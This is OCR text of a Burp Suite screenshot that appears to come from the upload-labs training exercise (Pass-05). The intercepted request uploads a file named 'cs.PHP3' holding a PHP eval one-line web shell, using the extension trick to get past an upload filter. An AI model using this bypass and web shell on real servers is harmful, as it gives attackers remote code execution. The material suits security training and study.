 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload-labs/Pass-05/index.php HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-05/index.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------4109651926692
12 Content-Length: 335
13
14 -----------------------------4109651926692
15 Content-Disposition: form-data; name="upload_file"; filename="cs.PHP3"
16 Content-Type: application/octet-stream
17
18 <?php eval(@$_POST['a']); ?>
19 -----------------------------4109651926692
20 Content-Disposition: form-data; name="submit"
21
22 涓婁紶
23 -----------------------------4109651926692--
24